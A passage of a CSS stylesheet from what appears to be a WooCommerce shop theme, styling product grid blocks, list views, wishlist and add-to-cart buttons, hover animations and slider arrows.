	top: 25px;
	left: 30px;
	color: #111;
	font-weight: 500;
	font-size: 18px;
	line-height: 1.3;
	padding: 5px;
	border-radius: 5px;
	background-color: rgba(255, 255, 255, .8)
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-price del {
	color: #9c9c9c;
	font-weight: 400;
	padding-right: 5px;
	opacity: .5;
	display: inline-block
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-price ins {
	background-color: transparent;
	display: inline-block
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	font-size: 0;
	text-align: center;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 3;
	-webkit-transition: all .5s ease-out;
	transition: all .5s ease-out;
	max-width: 200px;
	margin: 0 auto
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a {
	padding: 0;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-radius: 4px;
	border: 1px solid transparent;
	-webkit-box-shadow: 0 1px 3px 0 rgba(92, 92, 92, .75);
	box-shadow: 0 1px 3px 0 rgba(92, 92, 92, .75);
	background-color: #fff;
	color: #f26c4f;
	font-size: 20px;
	line-height: 1;
	font-weight: 400;
	width: 46px;
	height: 46px;
	margin: 0 2px;
	outline: 0;
	vertical-align: middle;
	border: none;
	-webkit-transform: scale(2);
	transform: scale(2);
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a:hover {
	opacity: 1;
	background-color: #f26c4f;
	color: #fff
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a.rdtheme-wishlist-icon img.ajax-loading {
	width: 20px;
	height: 20px
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a.action-cart.added i,
.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a.action-cart.loading i,
.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a.added_to_cart {
	display: none
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a.added::after {
	font-family: WooCommerce;
	content: "\e017"
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a.action-cart.loading {
	padding: 10px 12px;
	opacity: .8
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a.action-cart.loading:after {
	font-family: WooCommerce;
	content: '\e01c';
	vertical-align: top;
	font-weight: 400;
	position: absolute;
	top: 13px;
	right: 13px;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite
}

.rt-product-block-7 .rtin-thumb-wrapper:hover .rtin-buttons a {
	-webkit-transform: scale(1);
	transform: scale(1);
	opacity: 1;
	visibility: visible;
	-webkit-transition: all .4s ease-out;
	transition: all .4s ease-out
}

.rt-product-block-7 .rtin-thumb-wrapper:hover .rtin-buttons a:nth-child(1) {
	-webkit-transition-delay: .1s;
	transition-delay: .1s
}

.rt-product-block-7 .rtin-thumb-wrapper:hover .rtin-buttons a:nth-child(2) {
	-webkit-transition-delay: .2s;
	transition-delay: .2s
}

.rt-product-block-7 .rtin-thumb-wrapper:hover .rtin-buttons a:nth-child(3) {
	-webkit-transition-delay: .3s;
	transition-delay: .3s
}

.rt-product-block-8 {
	margin-bottom: 35px
}

.rt-product-block-8 .rtin-thumb-wrapper {
	position: relative;
	overflow: hidden;
	border-radius: 4px;
	margin-bottom: 18px
}

.rt-product-block-8 .rtin-thumb {
	display: block
}

.rt-product-block-8 .rtin-thumb img {
	border-radius: 4px
}

.rt-product-block-8 .rdtheme-star-rating {
	padding: 7px 0 12px
}

.rt-product-block-8 .rtin-title {
	font-size: 18px;
	line-height: 1.3;
	margin-bottom: 0;
	font-weight: 400
}

.rt-product-block-8 .rtin-title a {
	color: #666
}

.rt-product-block-8 .rtin-price-area {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.rt-product-block-8 .rtin-price {
	color: #000;
	font-weight: 500;
	font-size: 20px;
	line-height: 1.3;
	margin-top: 5px
}

.rt-product-block-8 .rtin-price del {
	color: #959595;
	padding-right: 5px;
	font-size: 17px
}

.rt-product-block-8 .rtin-price ins {
	background-color: transparent
}

.rt-product-block-8 .rtin-cat {
	margin-top: 2px;
	color: #666;
	font-size: 13px
}

.rt-product-block-8 .rtin-buttons {
	font-size: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: start;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	position: absolute;
	bottom: -100px;
	left: 0;
	right: 0;
	width: 100%;
	padding: 0 10px
}

.rt-product-block-8 .rtin-buttons a {
	color: #fff;
	background-color: #f26c4f;
	border: 1px solid #f26c4f;
	padding: 10px 12px;
	border-radius: 4px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	height: inherit;
	min-height: 46px;
	font-size: 14px;
	line-height: 22px;
	font-weight: 500;
	vertical-align: baseline;
	margin: 0;
	text-align: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.rt-product-block-8 .rtin-buttons a:hover {
	background-color: rgba(242, 108, 79, .785)
}

.rt-product-block-8 .rtin-buttons a i {
	font-size: 20px;
	line-height: 1
}

.rt-product-block-8 .rtin-buttons a.rdtheme-wishlist-icon img.ajax-loading {
	width: 20px;
	height: 20px
}

.rt-product-block-8 .rtin-buttons a.action-cart,
.rt-product-block-8 .rtin-buttons a.added_to_cart {
	position: relative;
	margin: 0 4px;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	text-transform: uppercase;
	font-size: 13px
}

.rt-product-block-8 .rtin-buttons a.action-cart i,
.rt-product-block-8 .rtin-buttons a.added_to_cart i {
	padding-right: 7px
}

.rt-product-block-8 .rtin-buttons a.action-cart.added,
.rt-product-block-8 .rtin-buttons a.added_to_cart.added {
	display: none
}

.rt-product-block-8 .rtin-buttons a.action-cart.loading {
	padding: 10px 12px;
	opacity: .8
}

.rt-product-block-8 .rtin-buttons a.action-cart.loading:after {
	font-family: WooCommerce;
	content: '\e01c';
	vertical-align: top;
	font-weight: 400;
	position: absolute;
	top: 11px;
	right: 5px;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite
}

.rt-product-block-8:hover .rtin-buttons {
	bottom: 10px
}

.rt-product-block-9 {
	margin-bottom: 35px
}

.rt-product-block-9 .rtin-thumb-wrapper {
	position: relative;
	border-radius: 4px
}

.rt-product-block-9 .rtin-thumb {
	display: block
}

.rt-product-block-9 .rtin-thumb img {
	border-radius: 4px
}

.rt-product-block-9 .rdtheme-wishlist-icon {
	position: absolute;
	right: 20px;
	top: 13px;
	color: #b0b0b0;
	font-size: 20px;
	line-height: 1;
	padding: 10px 0;
	text-align: center;
	width: 40px;
	height: 40px
}

.rt-product-block-9 .rdtheme-wishlist-icon.rdtheme-remove-from-wishlist {
	background: #fff;
	border-radius: 50%;
	color: #f26c4f;
	-webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .1)
}

.rt-product-block-9 .rdtheme-wishlist-icon.rdtheme-wishlist-ajaxloading:after {
	position: absolute;
	font-family: fontAwesome;
	content: '\f021';
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
	top: 9px;
	right: 12px
}

.rt-product-block-9 .rdtheme-wishlist-icon .ajax-loading {
	display: none!important
}

.rt-product-block-9 .rtin-contents {
    position: absolute;    bottom: 40px;    opacity: 0;    left: 0;    padding: 0 15px 0 30px;    width: 100%;    background: #0000005e;    transition: all 0.7s ease-out 0s;}
}

.rt-product-block-9 .rdtheme-star-rating {
	padding: 7px 0 12px;
	margin-bottom: 0
}

.rt-product-block-9 .rtin-title {
	font-size: 16px;
	line-height: 1.3;
	margin-bottom: 0;
	font-weight: 400;
	position: relative;
	
	color: #fff;
}

.rt-product-block-9 .rtin-title a {
	color: #fff
}

.rt-product-block-9 .rtin-left {
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto
}

.rt-product-block-9 .rtin-right {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto
}

.rt-product-block-9 .rtin-price-area {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-top: 5px
}

.rt-product-block-9 .action-cart {
	text-transform: uppercase;
	font-weight: 600;
	font-size: 15px;
	line-height: 23px;
	position: absolute;
	opacity: 0;
	visibility: hidden;
	bottom: -25px;
	left: 0;
	-webkit-transition: all .5s ease-out;
	transition: all .5s ease-out;	display:none;
}

.rt-product-block-9 .rtin-price {
	color: #fff;
	font-weight: 500;
	font-size: 18px;
	line-height: 23px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out
}a:link, a:visited {    color: #fff;}

.rt-product-block-9 .rtin-price del {
	color: #fff;
	padding-right: 5px;
	font-size: 16px
}

.rt-product-block-9 .rtin-price ins {
	background-color: transparent
}

.rt-product-block-9 .rtin-cat {
	margin-top: 2px;
	color: #666;
	font-size: 13px
}

.rt-product-block-9 .rtin-thumb-wrapper:hover .rtin-price {
	opacity: 1
}
.rt-el-product-box:hover .rtin-contents {    opacity: 1;    bottom: 0;}
.rt-product-block-9 .rtin-thumb-wrapper:hover .action-cart {
	bottom: 0;
	opacity: 1;
	visibility: visible
}

.rt-product-block-10 {
	margin-bottom: 35px
}

.rt-product-block-10 .rtin-thumb-wrapper {
	position: relative;
	overflow: hidden;
	border-radius: 4px;
	margin-bottom: 18px
}

.rt-product-block-10 .rtin-thumb {
	display: block
}

.rt-product-block-10 .rtin-thumb img {
	border-radius: 4px
}

.rt-product-block-10 .rdtheme-star-rating {
	padding: 7px 0 12px
}

.rt-product-block-10 .rtin-title {
	font-size: 18px;
	line-height: 1.3;
	margin-bottom: 0;
	font-weight: 400
}

.rt-product-block-10 .rtin-title a {
	color: #666
}

.rt-product-block-10 .rtin-title a:hover {
	color: #f26c4f
}

.rt-product-block-10 .rtin-price-area {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.rt-product-block-10 .rtin-price {
	color: #000;
	font-weight: 500;
	font-size: 20px;
	line-height: 1.3;
	margin-top: 5px
}

.rt-product-block-10 .rtin-price del {
	color: #959595;
	padding-right: 5px;
	font-size: 17px
}

.rt-product-block-10 .rtin-price ins {
	background-color: transparent
}

.rt-product-block-10 .rtin-cat {
	margin-top: 2px;
	color: #666;
	font-size: 13px
}

.rt-product-block-10 .rtin-buttons {
	font-size: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: start;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	position: absolute;
	bottom: -100px;
	left: 0;
	right: 0;
	width: 100%;
	background-color: #f26c4f
}

.rt-product-block-10 .rtin-buttons a {
	color: #fff;
	background-color: #f26c4f;
	border: 1px solid #f26c4f;
	padding: 10px 14px;
	border-radius: 4px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	height: inherit;
	min-height: 46px;
	font-size: 14px;
	line-height: 22px;
	font-weight: 500;
	vertical-align: baseline;
	margin: 0;
	text-align: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.rt-product-block-10 .rtin-buttons a:hover {
	background-color: rgba(242, 108, 79, .785)
}

.rt-product-block-10 .rtin-buttons a i {
	font-size: 20px;
	line-height: 1
}

.rt-product-block-10 .rtin-buttons a.rdtheme-wishlist-icon img.ajax-loading {
	width: 20px;
	height: 20px
}

.rt-product-block-10 .rtin-buttons a.action-cart,
.rt-product-block-10 .rtin-buttons a.added_to_cart {
	position: relative;
	margin: 0 4px;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	text-transform: uppercase;
	font-size: 13px
}

.rt-product-block-10 .rtin-buttons a.action-cart i,
.rt-product-block-10 .rtin-buttons a.added_to_cart i {
	padding-right: 7px
}

.rt-product-block-10 .rtin-buttons a.action-cart span,
.rt-product-block-10 .rtin-buttons a.added_to_cart span {
	font-size: 15px;
	font-weight: 700
}

.rt-product-block-10 .rtin-buttons a.action-cart.added,
.rt-product-block-10 .rtin-buttons a.added_to_cart.added {
	display: none
}

.rt-product-block-10 .rtin-buttons a.action-cart.loading {
	padding: 10px 12px;
	opacity: .8
}

.rt-product-block-10 .rtin-buttons a.action-cart.loading:after {
	font-family: WooCommerce;
	content: '\e01c';
	vertical-align: top;
	font-weight: 400;
	position: absolute;
	top: 11px;
	right: 5px;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite
}

.rt-product-block-10:hover .rtin-buttons {
	bottom: 0
}

@keyframes product_scale_animation_out {
	50% {
		-webkit-transform: translateX(-10px) scale(.8) rotate(10deg);
		transform: translateX(-10px) scale(.8) rotate(10deg)
	}
	100% {
		-webkit-transform: translateX(0) scale(1.15) rotate(0);
		transform: translateX(0) scale(1.15) rotate(0)
	}
}

@keyframes product_scale_animation_in {
	0% {
		-webkit-transform: translateX(0) scale(1.15) rotate(0);
		transform: translateX(0) scale(1.15) rotate(0)
	}
	100% {
		-webkit-transform: translateX(0) scale(1) rotate(0);
		transform: translateX(0) scale(1) rotate(0)
	}
}

.rt-product-block-11 {
	margin-bottom: 30px
}

.rt-product-block-11 .rtwpvs-archive-variation-wrapper {
	display: none
}

.rt-product-block-11 .rtin-thumb-wrapper {
	position: relative
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-thumb {
	display: block;
	overflow: hidden
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-title-area {
	position: absolute;
	left: 40px;
	bottom: 65px;
	-webkit-transition: all .5s ease-out;
	transition: all .5s ease-out
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-title-area .rtin-title {
	font-size: 18px;
	line-height: 1.3;
	margin-bottom: 0
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-title-area .rtin-title a {
	color: #666
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-price {
	position: absolute;
	bottom: 35px;
	left: 40px;
	color: #000;
	font-weight: 500;
	font-size: 18px;
	line-height: 1.3;
	-webkit-transition: all .5s ease-out;
	transition: all .5s ease-out
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-price del {
	color: #9c9c9c;
	font-weight: 400;
	padding-right: 5px;
	opacity: .5;
	display: inline-block
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-price ins {
	background-color: transparent;
	display: inline-block
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 40px;
	font-size: 0;
	text-align: center;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 3;
	-webkit-transition: all .5s ease-out;
	transition: all .5s ease-out;
	max-width: 200px;
	margin: 0 auto
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a {
	padding: 0;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-radius: 100%;
	border: 1px solid transparent;
	-webkit-box-shadow: 0 1px 3px 0 rgba(92, 92, 92, .75);
	box-shadow: 0 1px 3px 0 rgba(92, 92, 92, .75);
	background-color: #fff;
	color: #666;
	font-size: 20px;
	line-height: 1;
	font-weight: 400;
	width: 46px;
	height: 46px;
	margin: 0 5px;
	outline: 0;
	vertical-align: middle;
	border: none;
	-webkit-transform: scale(2);
	transform: scale(2);
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a:hover {
	opacity: 1;
	background-color: #f26c4f;
	color: #fff
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a.rdtheme-wishlist-icon img.ajax-loading {
	width: 20px;
	height: 20px
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a.action-cart.added i,
.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a.action-cart.loading i,
.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a.added_to_cart {
	display: none
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a.added::after {
	font-family: WooCommerce;
	content: "\e017"
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a.action-cart.loading {
	padding: 10px 12px;
	opacity: .8
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a.action-cart.loading:after {
	font-family: WooCommerce;
	content: '\e01c';
	vertical-align: top;
	font-weight: 400;
	position: absolute;
	top: 13px;
	right: 13px;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite
}

.rt-product-block-11 .rtin-thumb-wrapper:hover .rtin-price,
.rt-product-block-11 .rtin-thumb-wrapper:hover .rtin-title-area {
	opacity: 0;
	visibility: hidden
}

.rt-product-block-11 .rtin-thumb-wrapper:hover .rtin-buttons a {
	-webkit-transform: scale(1);
	transform: scale(1);
	opacity: 1;
	visibility: visible;
	-webkit-transition: all .4s ease-out;
	transition: all .4s ease-out
}

.rt-product-block-11 .rtin-thumb-wrapper:hover .rtin-buttons a:nth-child(1) {
	-webkit-transition-delay: .1s;
	transition-delay: .1s
}

.rt-product-block-11 .rtin-thumb-wrapper:hover .rtin-buttons a:nth-child(2) {
	-webkit-transition-delay: .2s;
	transition-delay: .2s
}

.rt-product-block-11 .rtin-thumb-wrapper:hover .rtin-buttons a:nth-child(3) {
	-webkit-transition-delay: .3s;
	transition-delay: .3s
}

.rtin-layout-5 .rt-slick-slider .slick-next,
.rtin-layout-5 .rt-slick-slider .slick-prev {
	-webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .13);
	box-shadow: 0 0 13px rgba(0, 0, 0, .13)
}

.rtin-layout-5 .rt-product-block.rt-product-block-12 .rt-slick-slider .slick-next,
.rtin-layout-5 .rt-product-block.rt-product-block-12 .rt-slick-slider .slick-prev {
	-webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .13);
	box-shadow: 0 0 13px rgba(0, 0, 0, .13);
	background-color: #e2e2e2
}

.rtin-layout-5 .rt-product-block.rt-product-block-12 .rt-slick-slider .slick-next:hover,
.rtin-layout-5 .rt-product-block.rt-product-block-12 .rt-slick-slider .slick-prev:hover {
	background-color: #000;
	color: #fff
}

.rt-product-block.rt-product-block-12 .rtwpvs-variation-terms-wrapper .rtwpvs-color-term {
	height: 14px;
	width: 14px
}

.rtwpvs.rtwpvs-archive-align-left .rt-product-block-12 .rtin-contents .variations {
	text-align: center!important
}

.rt-product-block-12 {
	margin-bottom: 35px;
	border: 1px solid #e2e2e2
}

.rt-product-block-12 .rtin-thumb-wrapper {
	position: relative;
	border-radius: 4px
}

.rt-product-block-12 .rtin-contents-bottom {
	text-align: center;
	padding-top: 24px;
	padding-bottom: 24px
}

.rt-product-block-12 .rtin-contents-bottom .rtin-center {
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex: auto;
	flex: auto
}

.rt-product-block-12 .rtin-contents-bottom .rtin-center {
	-webkit-box-flex: 1;
	-ms-flex: auto;
	flex: auto
}

.rt-product-block-12 .rtin-thumb {
	display: block;
	position: relative
}

.rt-product-block-12 .rtin-thumb img {
	border-radius: 4px
}

.rt-product-block-12 .rdtheme-wishlist-icon {
	position: absolute;
	right: 20px;
	top: 13px;
	color: #b0b0b0;
	font-size: 20px;
	line-height: 1;
	padding: 10px 0;
	text-align: center;
	width: 40px;
	height: 40px
}

.rt-product-block-12 .rdtheme-wishlist-icon.rdtheme-remove-from-wishlist {
	background: #fff;
	border-radius: 50%;
	color: #f26c4f;
	-webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .1)
}

.rt-product-block-12 .rdtheme-wishlist-icon.rdtheme-wishlist-ajaxloading:after {
	position: absolute;
	font-family: fontAwesome;
	content: '\f021';
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
	top: 9px;
	right: 12px
}

.rt-product-block-12 .rdtheme-wishlist-icon .ajax-loading {
	display: none!important
}

.rt-product-block-12 .rtin-contents {
	position: absolute;
	bottom: 29px;
	left: 0;
	right: 0
}

.rt-product-block-12 .rdtheme-star-rating {
	padding: 7px 0 12px;
	margin-bottom: 0
}

.rt-product-block-12 .rtin-title {
	font-size: 16px;
	line-height: 1.3;
	margin-bottom: 15px;
	font-weight: 400;
	color: #666
}

.rt-product-block-12 .rtin-title a {
	color: #666
}

.rt-product-block-12 .rtin-price-area {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-top: 5px
}

.rt-product-block-12 .action-cart {
	text-transform: capitalize;
	font-weight: 600;
	font-size: 15px;
	line-height: 23px;
	position: absolute;
	opacity: 0;
	visibility: hidden;
	bottom: -25px;
	left: 0;
	right: 0;
	-webkit-transition: all .5s ease-out;
	transition: all .5s ease-out
}

.rt-product-block-12 .rtin-price {
	color: #000;
	font-weight: 500;
	font-size: 18px;
	line-height: 23px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out
}

.rt-product-block-12 .rtin-price del {
	color: #959595;
	padding-right: 5px;
	font-size: 16px
}

.rt-product-block-12 .rtin-price ins {
	background-color: transparent
}

.rt-product-block-12 .rtin-cat {
	margin-top: 2px;
	color: #666;
	font-size: 13px
}

.rt-product-block-12 .rtin-thumb-wrapper:hover .rtin-price {
	opacity: 0
}

.rt-product-block-12 .rtin-thumb-wrapper:hover .action-cart {
	bottom: 0;
	opacity: 1;
	visibility: visible
}

.rt-product-list-1 {
	overflow: hidden;
	margin-bottom: 30px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

@media all and (max-width:575.98px) {
	.rt-product-list-1 {
		display: block
	}
}

.rt-product-list-1 .rdtheme-star-rating {
	margin-bottom: 0;
	margin-top: 15px
}

.rt-product-list-1 .rtin-thumb-wrapper {
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto
}

.rt-product-list-1 .rtin-thumb-wrapper .rtin-thumb {
	display: block;
	margin-right: 30px;
	max-width: 250px
}

@media all and (max-width:991.98px) {
	.rt-product-list-1 .rtin-thumb-wrapper .rtin-thumb {
		max-width: 150px
	}
}

@media all and (max-width:575.98px) {
	.rt-product-list-1 .rtin-thumb-wrapper .rtin-thumb {
		max-width: inherit
	}
}

.rt-product-list-1 .rtin-thumb-wrapper img {
	border-radius: 4px
}

.rt-product-list-1 .rtin-title {
	margin: 0 0 10px;
	padding: 0;
	font-size: 16px;
	line-height: 1.3
}

@media all and (max-width:767.98px) {
	.rt-product-list-1 .rtin-title {
		margin: 15px 0 9px
	}
}

.rt-product-list-1 .rtin-title a {
	color: #666
}

.rt-product-list-1 .rtin-title a:hover {
	color: #f26c4f
}

.rt-product-list-1 .rtin-cat {
	margin-top: 10px;
	font-style: italic
}

.rt-product-list-1 .rtin-price {
	color: #000;
	font-weight: 500;
	font-size: 18px;
	line-height: 1.3;
	margin-top: 10px
}

.rt-product-list-1 .rtin-price del {
	color: #959595;
	font-weight: 400;
	padding-right: 5px;
	display: inline-block
}

.rt-product-list-1 .rtin-price ins {
	background-color: transparent;
	display: inline-block
}

.rt-product-list-1 .rtin-excerpt {
	margin-top: 15px
}

.rt-product-list-1 .rtin-excerpt p {
	margin: 0
}

.rt-product-list-1 .rtin-buttons {
	font-size: 0;
	margin-top: 15px
}

.rt-product-list-1 .rtin-buttons a {
	margin: 5px 4px 0 0;
	padding: 12px 13px;
	min-height: 46px;
	border: 1px solid #d7d7d7;
	background-color: transparent;
	color: #444;
	display: inline-block;
	border-radius: 4px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	font-size: 15px;
	line-height: 1.3;
	font-weight: 500;
	vertical-align: bottom;
	outline: 0;
	height: 46px
}

.rt-product-list-1 .rtin-buttons a:hover {
	background-color: #f26c4f;
	border-color: #f26c4f;
	color: #fff;
	opacity: 1
}

.rt-product-list-1 .rtin-buttons a i {
	font-size: 18px;
	line-height: 1;
	margin: 0
}

.rt-product-list-1 .rtin-buttons a.rdtheme-wishlist-icon img.ajax-loading {
	width: 18px;
	height: 18px
}

.rt-product-list-1 .rtin-buttons a.action-cart,
.rt-product-list-1 .rtin-buttons a.added_to_cart {
	position: relative;
	color: #fff;
	border-color: #f26c4f;
	background-color: #f26c4f;
	padding: 12px 20px
}

.rt-product-list-1 .rtin-buttons a.action-cart:hover,
.rt-product-list-1 .rtin-buttons a.added_to_cart:hover {
	opacity: .8
}

.rt-product-list-1 .rtin-buttons a.action-cart .flaticon-shopping-cart,
.rt-product-list-1 .rtin-buttons a.added_to_cart .flaticon-shopping-cart {
	padding-right: 5px
}

.rt-product-list-1 .rtin-buttons a.action-cart.added,
.rt-product-list-1 .rtin-buttons a.added_to_cart.added {
	display: none
}

.rt-product-list-1 .rtin-buttons a.action-cart.loading {
	padding: 12px 13px;
	opacity: .8
}

.rt-product-list-1 .rtin-buttons a.action-cart.loading .flaticon-shopping-cart {
	opacity: 0
}

.rt-product-list-1 .rtin-buttons a.action-cart.loading:after {
	font-family: WooCommerce;
	content: '\e01c';
	vertical-align: top;
	font-weight: 400;
	position: absolute;
	top: 12px;
	right: inherit;
	left: 15px;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite
}

.rt-slick-slider .slick-next,
.rt-slick-slider .slick-prev {
	height: 35px;
	width: 35px;
	border-radius: 4px;
	background: #fff;
	-webkit-box-shadow: none;
	box-shadow: none;
	margin: 0;
	outline: 0;
	font-size: 12px;
	line-height: 1;
	font-weight: 700;
	color: #111;
	min-height: inherit;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	opacity: 0;
	visibility: hidden;
	z-index: 1
}

.rt-slick-slider .slick-next:hover,
.rt-slick-slider .slick-prev:hover {
	-webkit-box-shadow: none;
	box-shadow: none;
	background: #f26c4f;
	color: #fff
}

.rt-slick-slider .slick-next:before,
.rt-slick-slider .slick-prev:before {
	content: none
}

.rt-slick-slider .slick-prev {
	left: 5px
}

.rt-slick-slider .slick-next {
	right: 5px
}

.rt-slick-slider:hover .slick-next,
.rt-slick-slider:hover .slick-prev {
	opacity: 1;
	visibility: visible
}

.rt-product-block-1 .rt-slick-slider .slick-next,
.rt-product-block-1 .rt-slick-slider .slick-prev {
	top: calc(50% + 25px)
}

.rt-product-block-4 .rt-slick-slider .slick-next,
.rt-product-block-4 .rt-slick-slider .slick-prev {
	top: calc(50% - 27px)
}

.rt-product-block-5 .rt-slick-slider .slick-next,
.rt-product-block-5 .rt-slick-slider .slick-prev {
	top: calc(50% - 20px)
}

.rt-product-block-6 .rt-slick-slider .slick-next,
.rt-product-block-6 .rt-slick-slider .slick-prev {
	top: calc(50% - 17px)
}

.rt-product-block-8 .rt-slick-slider .slick-next,
.rt-product-block-8 .rt-slick-slider .slick-prev {
	top: calc(50% - 27px)
}

.product-fullscreen-grid-4.rt-el-product-fullscreen-grid-1 .rtin-sec-title {
	text-align: left
}

.product-fullscreen-grid-4.rt-el-product-fullscreen-grid-1 .rtin-viewall {
	text-align: right
}

.rt-product-block-13 .rtin-contents,
.rt-product-block-13 .rtin-thumb {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: all .3s ease-out;
	transition: transform .3s ease-in-out, opacity .3s ease-in-out, visibility .3s ease-in-out, -webkit-transform .3s ease-in-out
}

.rt-product-block-13:hover .rtin-contents,
.rt-product-block-13:hover .rtin-thumb {
	-webkit-transform: translateY(-40px);
	transform: translateY(-40px)
}

.rt-product-block-13 {
	margin-bottom: 35px
}

.rt-product-block-13 .rtin-thumb-wrapper {
	position: relative;
	border-radius: 4px;
	background-color: #f6f6f7;
	overflow: hidden;
	-webkit-transition: all .5s ease-out;
	transition: all .5s ease-out
}

.rt-product-block-13 .rtin-thumb {
	display: block
}

.rt-product-block-13 .rtin-thumb img {
	border-radius: 4px
}

.rt-product-block-13 .yith-wcqv-button {
	position: absolute;
	right: 71px;
	top: 13px;
	color: #b0b0b0;
	font-size: 20px;
	line-height: 1;
	padding: 10px 0;
	text-align: center;
	width: 40px;
	background: #fff;
	border-radius: 50%;
	color: #f26c4f;
	-webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .1);
